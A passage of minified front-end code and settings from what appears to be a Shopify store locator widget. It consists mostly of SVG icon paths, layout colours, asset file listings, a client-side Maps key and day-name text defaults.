2h-1.584c.469 2.08 1.202 3.41 1.585 4 0 0 .789.013.926.002a1.008 1.008 0 0 1 1.07.925 1 1 0 0 1-.924 1.07c-.094.007-1.073.003-1.073.003-5.514 0-10-4.486-10-10 0-5.515 4.486-10 10-10s10 4.485 10 10c0 .379-.036.749-.079 1.116a1.001 1.001 0 0 1-1.987-.233c.035-.291.066-.583.066-.883 0-.692-.098-1.36-.263-2h-3.834zm-3.915-5.964c-.386.606-1.1 1.931-1.564 3.964h3.137c-.466-2.033-1.185-3.358-1.573-3.964zm-7.725 9.964h3.819a21.604 21.604 0 0 1-.095-1.996c0-.67.033-1.338.096-2.004h-3.82a7.946 7.946 0 0 0-.263 2 7.96 7.96 0 0 0 .263 2zm.819 2a8.031 8.031 0 0 0 4.437 3.601 16.293 16.293 0 0 1-1.148-3.601h-3.289zm3.291-8a16.235 16.235 0 0 1 1.15-3.603 8.03 8.03 0 0 0-4.441 3.603h3.291zm7.239 0h3.305a8.029 8.029 0 0 0-4.465-3.612 16.128 16.128 0 0 1 1.16 3.612z\\\"><\/path><path d=\\\"m15.223 18.945-2.55-5.61a.5.5 0 0 1 .662-.662l5.61 2.55a.5.5 0 0 1 .017.903l-1.742.87a.5.5 0 0 0-.223.224l-.871 1.742a.5.5 0 0 1-.903-.017z\\\"><\/path>\",\"align\":\"left\",\"id\":\"icon-97\"}","fax_icon":"{\"image\":\"<path fill-rule=\\\"evenodd\\\" d=\\\"M4 2.5a1.5 1.5 0 0 1 1.5-1.5h9a1.5 1.5 0 0 1 1.5 1.5v2.5h1.5a1.5 1.5 0 0 1 1.5 1.5v6a1.5 1.5 0 0 1-1.5 1.5h-1.5v4a1 1 0 0 1-1 1h-10a1 1 0 0 1-1-1v-4h-1.5a1.5 1.5 0 0 1-1.5-1.5v-6a1.5 1.5 0 0 1 1.5-1.5h1.5v-2.5Zm10 14.5v-5h-8v5h8Zm3-8a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-3-6h-8v2h8v-2Z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","email_icon":"{\"image\":\"<path d=\\\"M0 5.324v10.176a1.5 1.5 0 0 0 1.5 1.5h17a1.5 1.5 0 0 0 1.5-1.5v-10.176l-9.496 5.54a1 1 0 0 1-1.008 0l-9.496-5.54z\\\"><\/path><path d=\\\"M19.443 3.334a1.494 1.494 0 0 0-.943-.334h-17a1.49 1.49 0 0 0-.943.334l9.443 5.508 9.443-5.508z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","phone_icon":"{\"image\":\"<path d=\\\"m7.876 6.976-.534-2.67a1.5 1.5 0 0 0-1.471-1.206h-3.233c-.86 0-1.576.727-1.537 1.586.461 10.161 5.499 14.025 14.415 14.413.859.037 1.584-.676 1.584-1.535v-3.235a1.5 1.5 0 0 0-1.206-1.471l-2.67-.534a1.5 1.5 0 0 0-1.636.8l-.488.975c-2 0-5-3-5-5l.975-.488c.606-.302.934-.972.801-1.635z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","address_icon":"{\"image\":\"<path fill-rule=\\\"evenodd\\\" d=\\\"M18 8c0-4.42-3.58-8-8-8s-8 3.58-8 8c0 .15 0 .29.01.44.13 3.55 1.99 7.62 7.13 11.29.51.36 1.21.36 1.72 0 5.14-3.67 7-7.74 7.13-11.29.01-.15.01-.29.01-.44zm-5.879 2.121a2.996 2.996 0 0 0 0-4.242 2.996 2.996 0 0 0-4.242 0 2.996 2.996 0 0 0 0 4.242 2.996 2.996 0 0 0 4.242 0z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","stockist_setup":0,"restricted_map_view":0,"wtb_v2":0,"wtb_v1":0,"wtb_setup":"{\"pfText\":\"Where to buy?\",\"pfColor\":\"#FFFFFF\",\"pfBgColor\":\"#1E85F2\",\"pfIconColor\":\"#FFFFFF\",\"icon\":{\"id\":\"icon-44\",\"align\":\"left\",\"src\":\"<svg viewBox=\\\"0 0 20 20\\\"><path fill-rule=\\\"evenodd\\\" d=\\\"M1 1c0-.552.45-1 1.004-1h1.505c.831 0 1.505.672 1.505 1.5v.56l12.574.908c.877.055 1.52.843 1.397 1.71l-.866 6.034a1.504 1.504 0 0 1-1.489 1.288h-11.616v2h10.043a3.005 3.005 0 0 1 3.011 3c0 1.657-1.348 3-3.01 3a3.005 3.005 0 0 1-2.84-4h-5.368a3.005 3.005 0 0 1-2.84 4 3.005 3.005 0 0 1-3.01-3c0-1.306.838-2.418 2.007-2.83v-12.17h-1.003a1.002 1.002 0 0 1-1.004-1zm4.014 3.064v5.936h11.18l.727-5.07-11.907-.866zm9.04 12.936c0-.552.449-1 1.003-1 .554 0 1.004.448 1.004 1s-.45 1-1.004 1a1.002 1.002 0 0 1-1.003-1zm-11.047 0c0-.552.45-1 1.004-1s1.003.448 1.003 1-.449 1-1.003 1a1.002 1.002 0 0 1-1.004-1z\\\"><\/path><\/svg>\"},\"position\":\"below\",\"elem\":\"form[action=\\\"\/cart\/add\\\"] button[type=\\\"submit\\\"]\"}","wtb_layout":"{\"locationItemSize\":\"16\",\"locationItemColor\":\"#1C2B4B\",\"addressItemSize\":\"14\",\"addressItemColor\":\"#1C2B4B\",\"unselectedBgColor\":\"#FFFFFF\",\"hoverBgColor\":\"#F5F7F9\",\"selectedBgColor\":\"#F5F7F9\",\"headerSize\":\"20\",\"headerColor\":\"#000000\",\"subheaderSize\":\"14\",\"subheaderColor\":\"#1C2B4B\",\"detailSize\":\"14\",\"detailColor\":\"#535F77\",\"valueSize\":\"14\",\"valueColor\":\"#535F77\",\"ohHeaderSize\":\"16\",\"ohHeaderColor\":\"#1C2B4B\",\"ohDetailSize\":\"14\",\"ohDetailColor\":\"#535F77\"}","fo_setup":null,"unlimited_search_radius":1,"display_operating_hours":0,"operating_hours":"","date_overrides":"","location_sort":null,"view_map_btn_text":"View Map","def_apk":"AIzaSyCIc9H3z2GFNnygX9XBLq08MYJsZ1ljp8A","is_normal":true,"release_api_key_date":"2023-12-15"},"stockist_products":[],"stockist_collections":[],"stockist_tags":[],"stockist_vendors":[],"cdn_app_url":"https:\/\/cdn.roseperl.com","cdn_amai_url":"https:\/\/cdn.roseperl.com\/storelocator-prod","static_files":[{"id":8,"file_name":"findonline.css","file_path":"\/assets\/css\/findonline-1762498620.css","timestamp":"1762498620","created_at":"2025-08-29T10:54:14.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":1,"file_name":"tag.png","file_path":"\/assets\/img\/tag.png","timestamp":null,"created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2024-03-05T07:12:18.000000Z"},{"id":2,"file_name":"close-icon-dark.png","file_path":"\/assets\/img\/close-icon-dark.png","timestamp":null,"created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2024-03-05T07:12:18.000000Z"},{"id":3,"file_name":"infobubble.min.js","file_path":"\/assets\/js\/infobubble.min.js","timestamp":null,"created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2024-03-05T07:12:18.000000Z"},{"id":4,"file_name":"jquery.storelocator.js","file_path":"\/assets\/js\/jquery.storelocator-1762498620.js","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":5,"file_name":"dealerform.css","file_path":"\/assets\/css\/dealerform-1762498620.css","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":6,"file_name":"storelocator.css","file_path":"\/assets\/css\/storelocator-1762498620.css","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"},{"id":7,"file_name":"wtb.css","file_path":"\/assets\/css\/wtb-1762498620.css","timestamp":"1762498620","created_at":"2024-03-05T07:12:18.000000Z","updated_at":"2025-11-07T06:57:00.000000Z"}]};
/*! Where To Buy Script Store Locator - v1.4.2 - 2024-10-14 */
var stockistItems=[],map,markers=[],storeAddress='',wtbLayout,wtbSetup,currentTimezone='',locationtest=[];const PRODUCT_TYPE=0;const WTB_APP_EMBED_QUERY='.shopify-app-block #pf-app-embed';const STOCKIST_SETUP_ACTIVE=1;const PRODUCT_AND_VARIANT_TYPE=1;const COLLECTION_TYPE=2;const TAG_TYPE=3;const VENDOR_TYPE=4;const WHOLE_STORE_TYPE=5;const ONE_HOUR_MILLISECOND=3600000;const GEOCODE_LANGUAGE='en';const GEOCODECALC_EARTH_MILE_RADIUS=3956.0;const GEOCODECALC_EARTH_KILOMETER_RADIUS=6367.0;const DAY_LIST=['sun','mon','tue','wed','thu','fri','sat'];var sundayText=SCASLWtb.setting.sunday_text?SCASLWtb.setting.sunday_text:'Sunday';var mondayText=SCASLWtb.setting.monday_text?SCASLWtb.setting.monday_text:'Monday';var tuesdayText=SCASLWtb.setting.tuesday_text?SCASLWtb.setting.tuesday_text:'Tuesday';var wednesdayText=SCASLWtb.setting.wednesday_text?SCASLWtb.setting.wednesday_text:'Wednesday';var thursdayText=SCASLWtb.setting.thursday_text?SCASLWtb.setting.thursday_text:'Thursday';var fridayText=SCASLWtb.setting.friday_text?SCASLWtb.setting.friday_text:'Friday';var saturdayText=SCASLWtb.setting.saturday_text?SCASLWtb.setting.saturday_text:'Saturday';var closedText=SCASLWtb.setting.closed_text?SCASLWtb.setting.closed_text:'Closed';var closesText=SCASLWtb.setting.closes_text?SCASLWtb.setting.closes_text:'Closes';var closesSoonText=SCASLWtb.setting.closes_soon_text?SCASLWtb.setting.closes_soon_text:'Closes soon';var openText=SCASLWtb.setting.open_text?SCASLWtb.setting.open_text:'Open';var opensText=SCASLWtb.setting.opens_text?SCASLWtb.setting.opens_text:'Opens';var openNowText=SCASLWtb.setting.open_now_text?SCASLWtb.setting.open_now_text:'Open now';var hoursMightDiffer=SCASLWtb.setting.hours_might_differ?SCASLWtb.setting.hours_might_differ:'Hours might differ';var mondayAcronymText=SCASLWtb.setting.monday_acronym_text?SCASLWtb.setting.monday_acronym_text:'Mon';var tuesdayAcronymText=SCASLWtb.setting.tuesday_acronym_text?SCASLWtb.setting.tuesday_acronym_text:'Tue';var wednesdayAcronymText=SCASLWtb.setting.wednesday_acronym_text?SCASLWtb.setting.wednesday_acronym_text:'Wed';var thursdayAcronymText=SCASLWtb.setting.thursday_acronym_text?SCASLWtb.setting.thursday_acronym_text:'Thu';var fridayAcronymText=SCASLWtb.setting.friday_acronym_text?SCASLWtb.setting.friday_acronym_text:'Fri';var saturdayAcronymText=SCASLWtb.setting.saturday_acronym_text?SCASLWtb.setting.saturday_acronym_text:'Sat';var sundayAcronymText=SCASLWtb.setting.sunday_acronym_text?SCASLWtb.setting.sunday_acronym_text:'Sun';var addressInput,olat,olong;var GeoCodeCalc={};const DAY_TEXT=[['Sun',sundayText],['Mon',mondayText],['Tue',tuesdayText],['Wed',wednesdayText],['Thu',thursdayText],['Fri',fridayText],['Sat',saturdayText]];const ICON_LIST=['<svg viewBox="0 0 20 20"><path d="M9.707 1.293a1 1 0 0 0-1.414 1.414l1.293 1.293-1.293 1.293a1 1 0 0 0 1.414 1.414l1.293-1.293 1.293 1.293a1 1 0 1 0 1.414-1.414l-1.293-1.293 1.293-1.293a1 1 0 0 0-1.414-1.414l-1.293 1.293-1.293-1.293z"></path><path fill-rule="evenodd" d="M1 1a1 1 0 0 1 1-1h1.5a1.5 1.5 0 0 1 1.5 1.5v8.5h11.133l.877-6.141a1 1 0 1 1 1.98.282l-.939 6.571a1.5 1.5 0 0 1-1.485 1.288h-11.566v2h10a3 3 0 1 1-2.83 2h-5.34a3 3 0 1 1-3.83-1.83v-12.17h-1a1 1 0 0 1-1-1zm13 16a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-11 0a1 1 0 1 1 2 0 1 1 0 0 1-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 18c-7.666 0-9.939-7.648-9.962-7.726a1 1 0 0 1 0-.548c.023-.078 2.296-7.726 9.962-7.726 7.633 0 9.927 6.617 9.948 6.684a1 1 0 1 1-1.895.635 8.348 8.348 0 0 0-8.053-5.319c-5.467 0-7.513 4.772-7.948 6 .434 1.225 2.479 6 7.948 6a1 1 0 0 1 0 2zm0-4c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4a1 1 0 1 1-2 0c0-1.103-.897-2-2-2s-2 .897-2 2 .897 2 2 2a1 1 0 0 1 0 2zm5 4a.997.997 0 0 1-.707-.293l-2-2a1 1 0 0 1 1.414-1.414l1.293 1.293 3.293-3.293a1 1 0 0 1 1.414 1.414l-4 4a.995.995 0 0 1-.707.293z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.111.221a3.04 3.04 0 0 1 1.002.66h-.003a2.992 2.992 0 0 1 .89 2.18c-.224 14.324-4.22 16.692-16.931 16.94h-.06c-.797 0-1.548-.31-2.12-.88a2.989 2.989 0 0 1-.889-2.184c.226-14.322 4.22-16.689 16.932-16.937.404-.005.805.07 1.179.221zm-10.232 7.659a1 1 0 0 1 1.414 0l.708.707 1.414-1.414-.707-.707a1 1 0 0 1 1.414-1.414l.707.707 1.464-1.465a1 1 0 1 1 1.415 1.414l-1.465 1.465.707.707a1 1 0 0 1-1.414 1.414l-.707-.707-1.414 1.413.707.707a1 1 0 1 1-1.414 1.415l-.708-.707-1.415 1.414.707.707a1 1 0 1 1-1.412 1.414l-.707-.707-1.464 1.464a1 1 0 0 1-1.415-1.414l1.465-1.464-.707-.707a1 1 0 1 1 1.414-1.415l.707.707 1.413-1.414-.707-.707a1 1 0 0 1 0-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 9c0 .266-.105.52-.293.707l-.293.293.293.293a.996.996 0 0 1 .293.707v4a1 1 0 0 0 1 1 1 1 0 0 1 0 2c-1.654 0-3-1.346-3-3v-3.586l-.707-.707a1 1 0 0 1 0-1.414l.707-.707v-3.586c0-1.654 1.346-3 3-3a1 1 0 0 1 0 2 1 1 0 0 0-1 1v4zm16.707.293a1.001 1.001 0 0 1 0 1.414l-.707.707v3.586c0 1.654-1.346 3-3 3a1 1 0 1 1 0-2 1 1 0 0 0 1-1v-4c0-.266.105-.52.293-.707l.293-.293-.293-.293a.996.996 0 0 1-.293-.707v-4a1 1 0 0 0-1-1 1 1 0 1 1 0-2c1.654 0 3 1.346 3 3v3.586l.707.707zm-6.707-.293a1 1 0 0 1 0 2h-2v2a1 1 0 0 1-2 0v-2h-2a1 1 0 0 1 0-2h2v-2a1 1 0 1 1 2 0v2h2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 2.5a1.5 1.5 0 0 0-1.5-1.5h-15a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h7.5v-2h-6.503c-.41 0-.64-.46-.4-.79l3.553-4.051c.19-.21.52-.21.72-.01l1.63 1.851 3.06-4.781a.5.5 0 0 1 .84.02l.72 1.251a5.98 5.98 0 0 1 2.38-.49h3v-7.5zm-11.5 2c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm12.207 10.793a1 1 0 0 0-.707-.293h-2v-2a1 1 0 0 0-2 0v2h-2a1 1 0 0 0 0 2h2v2a1 1 0 1 0 2 0v-2h2a1 1 0 0 0 .707-1.707z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm3 0h3v-2h-3v2zm5 0h3v-2h-3v2zm-2 16h-3v-2h3v2zm2 0h3v-2h-3v2zm6-15v-1h-1v-2h1.5a1.5 1.5 0 0 1 1.5 1.5v1.5h-2zm-14 13v-1h-2v1.5a1.5 1.5 0 0 0 1.5 1.5h1.5v-2h-1zm13 0h1v-1h2v1.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v-2zm-6-11a1 1 0 0 1 1 1v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2h-2a1 1 0 1 1 0-2h2v-2a1 1 0 0 1 1-1zm-9 3v-3h2v3h-2zm0 2v3h2v-3h-2zm16-2v-3h2v3h-2zm0 2v3h2v-3h-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10.379 0a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v4.378a6 6 0 0 0-6 6v4h-6.5a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h6.879zm-5.379 5h8v2h-8v-2zm5 4h-5v2h5v-2zm-5 4h3v2h-3v-2zm14.707 2.293a1 1 0 0 0-.707-.293h-2v-2a1 1 0 0 0-2 0v2h-2a1 1 0 0 0 0 2h2v2a1 1 0 0 0 2 0v-2h2a1 1 0 0 0 .707-1.707z" fill-rule="evenodd"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 1h6a2 2 0 0 1 2 2v6c0 .339 0 1-1.5 1h-1.5a6 6 0 0 0-6 6v2c0 1.17-.91 1.214-2 .83a2.988 2.988 0 0 1-1.121-.708l-5-5a3 3 0 0 1 0-4.243l7-7a2.991 2.991 0 0 1 2.121-.879Zm3 7a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm5 7a1 1 0 0 1 0 2h-2v2a1 1 0 0 1-2 0v-2h-2a1 1 0 0 1 0-2h2v-2a1 1 0 0 1 2 0v2h2Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5.116 5.407a2.5 2.5 0 1 0-1.916.575l.788 2.624a5.5 5.5 0 1 0 7.406 7.406l2.624.787a2.5 2.5 0 1 0 .575-1.915l-2.625-.788a5.474 5.474 0 0 0-.936-3.714l4.554-4.554a2.5 2.5 0 1 0-1.414-1.414l-4.554 4.554a5.475 5.475 0 0 0-3.714-.936l-.788-2.625zm4.884 8.093a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.5 3a1.5 1.5 0 0 0-1.5 1.5v12a1.5 1.5 0 0 0 1.5 1.5h1a1.5 1.5 0 0 0 1.5-1.5v-12a1.5 1.5 0 0 0-1.5-1.5h-1zm-7.5 5.5a1.5 1.5 0 0 1 1.5-1.5h1a1.5 1.5 0 0 1 1.5 1.5v8a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-8zm-6 4a1.5 1.5 0 0 1 1.5-1.5h1a1.5 1.5 0 0 1 1.5 1.5v4a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 9h-8v-6.5a1.5 1.5 0 0 1 1.5-1.5h6.5v8zm0 2v8h-6.5a1.5 1.5 0 0 1-1.5-1.5v-6.5h8zm2 0v8h6.5a1.5 1.5 0 0 0 1.5-1.5v-6.5h-8zm4-10a1 1 0 0 1 1 1v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2h-2a1 1 0 1 1 0-2h2v-2a1 1 0 0 1 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v1.5h18v-1.5a1.5 1.5 0 0 0-1.5-1.5h-15zm-.5 16.5a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-11.5h-16v11.5zm5-8.5h6v2h-6v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5.243 20a5.228 5.228 0 0 1-3.707-1.533 5.213 5.213 0 0 1-1.536-3.708c0-1.402.546-2.719 1.536-3.708l9.515-9.519a5.25 5.25 0 0 1 8.553 1.7 5.21 5.21 0 0 1 .396 2.008 5.208 5.208 0 0 1-1.535 3.708l-4.258 4.26a3.124 3.124 0 0 1-5.092-1.012 3.098 3.098 0 0 1-.236-1.196c0-.835.324-1.619.914-2.208l4.5-4.501a1 1 0 1 1 1.414 1.414l-4.5 4.501a1.112 1.112 0 0 0-.328.794 1.114 1.114 0 0 0 1.121 1.12c.297 0 .582-.118.793-.327l4.258-4.26a3.223 3.223 0 0 0 .949-2.293c0-.866-.337-1.681-.949-2.293a3.248 3.248 0 0 0-4.586 0l-9.515 9.518a3.224 3.224 0 0 0-.95 2.295c0 .866.338 1.68.95 2.293a3.248 3.248 0 0 0 4.586 0l1.757-1.758a1 1 0 1 1 1.414 1.414l-1.757 1.758a5.236 5.236 0 0 1-3.707 1.533z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8.038.859a1 1 0 0 1 .99-.859h2.265a1 1 0 0 1 .99.859l.371 2.598c.703.268 1.35.646 1.924 1.113l2.438-.979a1 1 0 0 1 1.238.428l1.133 1.962a1 1 0 0 1-.249 1.287l-2.065 1.621a7.034 7.034 0 0 1 0 2.222l2.065 1.621a1 1 0 0 1 .249 1.287l-1.133 1.962a1 1 0 0 1-1.239.428l-2.437-.978a6.995 6.995 0 0 1-1.924 1.112l-.371 2.598a1 1 0 0 1-.99.859h-2.266a1 1 0 0 1-.99-.859l-.37-2.598a6.995 6.995 0 0 1-1.924-1.113l-2.438.979a1 1 0 0 1-1.239-.428l-1.132-1.962a1 1 0 0 1 .248-1.287l2.066-1.621a7.06 7.06 0 0 1 0-2.222l-2.066-1.621a1 1 0 0 1-.248-1.287l1.132-1.962a1 1 0 0 1 1.239-.428l2.438.979a6.993 6.993 0 0 1 1.923-1.113l.372-2.598Zm.74 5.66 4.598 3.065a.5.5 0 0 1 0 .832l-4.599 3.066a.5.5 0 0 1-.777-.416v-6.132a.5.5 0 0 1 .777-.416Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 15.5v-11a1.5 1.5 0 0 0-1.5-1.5h-10.878a1.5 1.5 0 0 0-1.061.44l-6.122 5.5a1.5 1.5 0 0 0 0 2.121l6.122 5.5a1.5 1.5 0 0 0 1.06.439h10.88a1.5 1.5 0 0 0 1.5-1.5zm-3.292-9.307a1 1 0 0 1 0 1.414l-2.293 2.293 2.293 2.293a1 1 0 0 1-1.415 1.414l-2.292-2.293-2.293 2.293a1 1 0 1 1-1.415-1.414l2.293-2.293-2.293-2.293a1 1 0 1 1 1.415-1.414l2.292 2.293 2.292-2.293a1 1 0 0 1 1.415 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4 1c-.493 0-1.211.14-1.834.588-.674.486-1.166 1.286-1.166 2.412v13.5a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-2.5h-3c-.493 0-1.211-.14-1.834-.588-.676-.487-1.166-1.286-1.166-2.412s.492-1.926 1.166-2.412a3.233 3.233 0 0 1 1.834-.588h3v-2.5c0-.824-.665-1.5-1.498-1.5h-.502v-2.5a1.5 1.5 0 0 0-1.5-1.5h-11.5zm12 10h3v2h-3c-.173 0-.456-.06-.666-.211-.159-.115-.334-.315-.334-.789 0-.474.175-.674.334-.789.21-.15.493-.211.666-.211zm-12-8a1 1 0 0 0-1 1v1h12v-2h-11z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 6h20c0-.604-.368-1.147-.928-1.371l-8.515-3.406a1.5 1.5 0 0 0-1.114 0l-8.515 3.406c-.56.224-.928.767-.928 1.371zm0 2v1a1 1 0 0 0 1 1v7a1 1 0 0 0 0 2h18a1 1 0 1 0 0-2v-7a1 1 0 0 0 1-1v-1h-20zm4 2h2v7h-2v-7zm7 0h-2v7h2v-7zm3 0h2v7h-2v-7z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm14 0v1h2v-1.5a1.5 1.5 0 0 0-1.5-1.5h-1.5v2h1zm-1 14h1v-1h2v1.5a1.5 1.5 0 0 1-1.5 1.5h-1.5v-2zm-13 0v-1h-2v1.5a1.5 1.5 0 0 0 1.5 1.5h1.5v-2h-1zm-1-3h3v-8h-3v8zm12 0h-3v-8h3v8zm-7 0h2v-8h-2v8zm9 0h2v-8h-2v8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m9.37 8.07 10 4a1 1 0 0 1 .08 1.82l-3.7 1.86-1.85 3.7a1 1 0 0 1-.9.55h-.04a1 1 0 0 1-.89-.63l-4-10a1 1 0 0 1 1.3-1.3zm.337-3.363a1 1 0 0 1-1.707-.707v-3a1 1 0 0 1 2 0v3a1 1 0 0 1-.293.707zm-5 3.586a1 1 0 0 1-.707 1.707h-3a1 1 0 0 1 0-2h3a1 1 0 0 1 .707.293zm-1-6a1 1 0 0 0-1.414 1.414l2 2a1 1 0 0 0 1.414-1.414l-2-2zm12 0a1 1 0 0 0-1.414 0l-2 2a1 1 0 0 0 1.414 1.414l2-2a1 1 0 0 0 0-1.414zm-13.414 12 2-2a1 1 0 0 1 1.414 1.414l-2 2a1 1 0 0 1-1.414-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4.5 0h11a1.5 1.5 0 0 1 1.5 1.5v18.223a.2.2 0 0 1-.335.148l-1.662-1.513a.5.5 0 0 0-.673 0l-1.66 1.51a.5.5 0 0 1-.673 0l-1.66-1.51a.5.5 0 0 0-.674 0l-1.66 1.51a.5.5 0 0 1-.673 0l-1.66-1.51a.5.5 0 0 0-.673 0l-1.662 1.512a.2.2 0 0 1-.335-.147v-18.223a1.5 1.5 0 0 1 1.5-1.5zm4.207 11.293c.667.667 1.29.706 1.316.707.528 0 .977-.448.977-1 0-.646-.128-.751-1.243-1.03h-.001c-1.031-.258-2.756-.69-2.756-2.97a2.993 2.993 0 0 1 2-2.815v-.185a1 1 0 0 1 2 0v.2a4.51 4.51 0 0 1 1.707 1.093 1 1 0 0 1-1.414 1.414c-.667-.667-1.291-.706-1.317-.707-.528 0-.976.448-.976 1 0 .646.127.751 1.242 1.03h.002c1.03.258 2.756.69 2.756 2.97a2.995 2.995 0 0 1-2 2.815v.185a1 1 0 0 1-2 0v-.2a4.49 4.49 0 0 1-1.707-1.093 1 1 0 1 1 1.414-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 0h11c.828 0 1.5.677 1.5 1.512v18.21a.2.2 0 0 1-.334.149l-1.664-1.515a.497.497 0 0 0-.67 0l-1.664 1.514a.497.497 0 0 1-.67 0l-1.663-1.514a.497.497 0 0 0-.67 0l-1.663 1.514a.497.497 0 0 1-.67 0l-1.664-1.514a.497.497 0 0 0-.67 0l-1.664 1.515a.2.2 0 0 1-.334-.15v-18.209c0-.835.672-1.512 1.5-1.512zm2.543 8.865c-.02.324-.025.65-.014.974h-.268a.778.778 0 0 0-.538.214.716.716 0 0 0-.223.517c0 .194.08.38.223.517a.778.778 0 0 0 .538.214h.433c.418 2.123 1.58 3.699 3.198 3.699h.052c1.178.001 1.838-.227 2.401-1.207a.94.94 0 0 0-.095-1.07.999.999 0 0 0-.3-.244 1.038 1.038 0 0 0-1.115.091.977.977 0 0 0-.254.29.48.48 0 0 1-.11.152c-.072.056-.188.055-.525.055h-.054c-.375 0-.86-.692-1.136-1.766h1.058a.778.778 0 0 0 .538-.214.716.716 0 0 0 .223-.517c0-.194-.08-.38-.223-.517a.778.778 0 0 0-.538-.214h-1.27a7.719 7.719 0 0 1 .02-.974h1.249a.778.778 0 0 0 .538-.214.716.716 0 0 0 .223-.517c0-.194-.08-.38-.223-.517a.778.778 0 0 0-.538-.214h-.973c.283-.903.711-1.47 1.051-1.47.487 0 .569.034.731.325.13.216.344.376.595.445.25.068.52.04.75-.077a.978.978 0 0 0 .484-.554.931.931 0 0 0-.053-.722c-.567-1.025-1.348-1.35-2.507-1.35-1.541 0-2.67 1.43-3.131 3.403h-.5a.778.778 0 0 0-.538.214.716.716 0 0 0-.223.517c0 .194.08.38.223.517a.778.778 0 0 0 .538.214h.282z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 0h11c.828 0 1.5.677 1.5 1.512v18.21a.2.2 0 0 1-.334.149l-1.664-1.515a.497.497 0 0 0-.67 0l-1.664 1.514a.497.497 0 0 1-.67 0l-1.663-1.514a.497.497 0 0 0-.67 0l-1.663 1.514a.497.497 0 0 1-.67 0l-1.664-1.514a.497.497 0 0 0-.67 0l-1.664 1.515a.2.2 0 0 1-.334-.15v-18.209c0-.835.672-1.512 1.5-1.512zm2.511 9.827h.247c-.16.943-.39 1.863-.696 2.76-.04.12-.06.244-.056.37 0 .276.106.542.296.737.19.196.447.306.715.306h4.472c.268 0 .525-.11.715-.306a1.06 1.06 0 0 0 .296-.737 1.06 1.06 0 0 0-.296-.738.996.996 0 0 0-.715-.305h-3.109c.18-.687.322-1.384.427-2.087h1.75c.268 0 .525-.11.714-.305a1.06 1.06 0 0 0 .297-.738 1.06 1.06 0 0 0-.297-.738.996.996 0 0 0-.715-.305h-1.543c.017-.355.026-.712.026-1.072 0-.985.385-1.492.877-1.573.35-.057.561.107.561.444 0 .276.107.542.297.737.19.196.447.306.715.306.268 0 .525-.11.715-.306a1.06 1.06 0 0 0 .296-.737c0-1.685-1.378-2.753-2.9-2.504-1.514.247-2.583 1.659-2.583 3.633 0 .36-.01.717-.028 1.072h-.479a.996.996 0 0 0-.715.305 1.06 1.06 0 0 0-.295.738c0 .277.107.542.296.738.19.195.447.305.715.305z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 0h11c.828 0 1.5.677 1.5 1.512v18.21a.2.2 0 0 1-.334.149l-1.664-1.515a.497.497 0 0 0-.67 0l-1.664 1.514a.497.497 0 0 1-.67 0l-1.663-1.514a.497.497 0 0 0-.67 0l-1.663 1.514a.497.497 0 0 1-.67 0l-1.664-1.514a.497.497 0 0 0-.67 0l-1.664 1.515a.2.2 0 0 1-.334-.15v-18.209c0-.835.672-1.512 1.5-1.512zm6.808 